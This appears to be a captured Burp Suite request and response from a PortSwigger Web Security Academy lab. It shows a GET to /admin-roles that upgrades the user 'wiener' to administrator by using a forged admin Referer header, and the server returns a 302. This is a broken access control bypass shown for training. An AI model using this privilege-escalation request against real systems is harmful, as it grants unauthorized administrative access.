 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a4e00c303bf1e2882a02a60008b000e.web-security-academy.net
3 Cookie: session=MFts5KJjzeCUCc7SGp1ykDsUZPeuzvJ9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Referer: https://0a4e00c303bf1e2882a02a60008b000e.web-security-academy.net/admin
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6